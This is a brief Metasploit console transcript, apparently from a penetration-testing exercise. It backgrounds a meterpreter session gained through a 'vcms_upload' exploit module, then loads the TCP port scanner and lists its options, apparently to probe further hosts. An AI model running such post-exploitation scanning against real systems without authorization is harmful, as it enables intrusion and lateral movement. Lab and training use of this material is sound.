 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf6 auxiliary(scanner/portscan/tcp) >